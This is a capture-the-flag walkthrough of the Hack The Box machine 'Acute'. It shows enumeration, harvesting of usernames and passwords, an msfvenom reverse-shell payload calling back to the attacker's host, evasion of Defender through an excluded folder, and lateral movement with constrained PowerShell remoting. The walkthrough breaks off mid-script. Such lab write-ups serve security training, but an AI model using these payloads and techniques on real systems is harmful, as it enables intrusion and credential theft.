[HTB] Machine: Acute
Acute
Enumeration
nmap
└─$ nmap -Pn -p- 10.10.11.145 -T4 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-27 18:20 BST
Nmap scan report for 10.10.11.145 (10.10.11.145)
Host is up (0.12s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 33.16 seconds
└─$ nmap -Pn -p443 -sC -sV 10.10.11.145 -T4 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-27 18:21 BST
Nmap scan report for 10.10.11.145 (10.10.11.145)
Host is up (0.095s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Not valid before: 2022-01-06T06:34:58
|_Not valid after: 2030-01-04T06:34:58
| tls-alpn:
|_ http/1.1
|_ssl-date: 2023-09-27T17:21:14+00:00; -41s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -41s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.34 seconds
- Web server
![]
feroxbuster
└─$ feroxbuster -u https://atsserver.acute.local -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k --depth 2
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://atsserver.acute.local
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 818l 1728w 26105c https://atsserver.acute.local/Acute/core.css
200 GET 2l 15w 1426c https://atsserver.acute.local/Acute/wp-embed.js
301 GET 2l 10w 167c https://atsserver.acute.local/aspnet_client => https://atsserver.acute.local/aspnet_client/
200 GET 2l 378w 11224c https://atsserver.acute.local/Acute/jquery-migrate.js
- Possible usernames
- And
docfile with default password - And info about remote training on https://atsserver.acute.local/Acute_Staff_Access
- And


└─$ exiftool New_Starter_CheckList_v7.docx
ExifTool Version Number : 12.64
File Name : New_Starter_CheckList_v7.docx
Directory : .
File Size : 35 kB
File Modification Date/Time : 2023:09:27 18:34:18+01:00
File Access Date/Time : 2023:09:27 18:34:25+01:00
File Inode Change Date/Time : 2023:09:27 18:34:19+01:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x079b7eb2
Zip Compressed Size : 428
Zip Uncompressed Size : 2527
Zip File Name : [Content_Types].xml
Creator : FCastle
Description : Created on Acute-PC01
Last Modified By : Daniel
Revision Number : 8
Last Printed : 2021:01:04 15:54:00Z
Create Date : 2021:12:08 14:21:00Z
Modify Date : 2021:12:22 00:39:00Z
Template : Normal.dotm
Total Edit Time : 2.6 hours
Pages : 3
Words : 886
Characters : 5055
Application : Microsoft Office Word
Doc Security : None
Lines : 42
Paragraphs : 11
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company : University of Marvel
Links Up To Date : No
Characters With Spaces : 5930
Shared Doc : No
Hyperlinks Changed : No
App Version : 16.0000
Foothold
- User list based on
exiftoolhint- We also computer name
Acute-PC01
- We also computer name
AWallace
CHall
EDavies
IMonks
JMorgan
LHopkins
- The working creds are
EDavies:Password1!


- Let’s upgrade from webshell to reverse shell
- Generate a payload using
msfvenomand upload it to box
- Generate a payload using
└─$ msfvenom -p windows/x64/shell_reverse_tcp LPORT=6666 LHOST=10.10.16.9 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
- But the shell doesn’t work due to
Defender

- We can check if there are any exclusion folders in
Defender
PS C:\Users\edavies\Documents> reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
C:\Utils REG_DWORD 0x0
C:\Windows\System32 REG_DWORD 0x0
- Run the payload

- Suddenly, the shell closes
- So I tried with the
nc - But it closes too
- So I tried with the


- I would probably have to try
meterpreterand migrate to another process- I got the shell back and migrated

User #1
- We have a different
ip
C:\utils>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14
IPv4 Address. . . . . . . . . . . : 172.16.22.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
- Let’s run
winpeas- We have an open
rdpsession
- We have an open

- We can perform
screenshareto check therdpsession

- And we see
powershellterminal withacute\monksand his passwordw3_4R3_th3_f0rce.- The creds are used to create a
PSSessiononATSSERVER - And
dc_manageconfiguration is used - Let’s try the creds
Enter-PSSessiondoesn’t work
- The creds are used to create a
PS C:\Windows\system32> $pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
PS C:\Windows\system32> $cred = New-Object System.Management.Automation.PSCredential("acute\imonks", $pass)
$cred = New-Object System.Management.Automation.PSCredential("acute\imonks", $pass)
PS C:\Windows\system32> Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession : Connecting to remote server ATSSERVER failed with the following error message : Access is denied.
For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -Credential $cred
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (ATSSERVER:String) [Enter-PSSession], PSRemotingTransportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
- Lets try to use
dc_manageconfiguration- But it fails, since
imonksdoesn’t have access toMeasure-Objectcmdlet
- But it fails, since
PS C:\Windows\system32> Enter-PSSession -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Enter-PSSession -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -Credential $cred -Configurat ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
- But
Invoke-Commandworks
PS C:\Windows\system32> Invoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
acute\imonks
- We can grab the flag
PS C:\Windows\system32> Invoke-Command -ScriptBlock { type C:\users\imonks\desktop\user.txt} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { type C:\users\imonks\desktop\user.txt} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
ad5911a771148082f9c073e069f023eb
User #2
- The list of commands we can perform as
imonks
PS C:\Windows\system32> Invoke-Command -ScriptBlock { Get-Command } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { Get-Command } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
CommandType Name Version Source PSComputerName
----------- ---- ------- ------ --------------
Cmdlet Get-Alias 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-ChildItem 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-Command 3.0.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-Content 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-Location 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Set-Content 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Set-Location 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Write-Output 3.1.0.0 Microsoft.PowerSh... ATSSERVER
PS C:\Windows\system32> Invoke-Command -ScriptBlock { Get-Alias} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { Get-Alias} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
CommandType Name Version Source PSComputerName
----------- ---- ------- ------ --------------
Alias cat -> Get-Content ATSSERVER
Alias cd -> Set-Location ATSSERVER
Alias echo -> Write-Output ATSSERVER
Alias ls -> Get-ChildItem ATSSERVER
Alias pwd -> Get-Location ATSSERVER
Alias sc -> Set-Content ATSSERVER
Alias type -> Get-Content ATSSERVER
- We have a
Hyper-V- But can’t access it
PS C:\Windows\system32> Invoke-Command -ScriptBlock { ls '\program files'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { ls '\program files'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Directory: C:\program files
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 21/12/2021 00:04 common files ATSSERVER
d----- 21/12/2021 00:11 Hyper-V ATSSERVER
d----- 15/09/2018 08:12 internet explorer ATSSERVER
d----- 01/02/2022 19:41 keepmeon ATSSERVER
d----- 21/12/2021 00:04 VMware ATSSERVER
d----- 20/12/2021 21:19 Windows Defender ATSSERVER
d----- 20/12/2021 21:12 Windows Defender Advanced Threat ATSSERVER
Protection
d----- 21/12/2021 14:13 WindowsPowerShell ATSSERVER
- And also the
wm.ps1script onimonks’ desktop- It contains
jmorgan’s creds
- It contains
PS C:\Windows\system32> Invoke-Command -ScriptBlock { ls '\users\imonks\desktop'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { ls '\users\imonks\desktop'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Directory: C:\users\imonks\desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 01/10/2023 10:04 34 user.txt ATSSERVER
-a---- 11/01/2022 18:04 602 wm.ps1 ATSSERVER
PS C:\Windows\system32> Invoke-Command -ScriptBlock { type '\users\imonks\desktop\wm.ps1'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { type '\users\imonks\desktop\wm.ps1'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
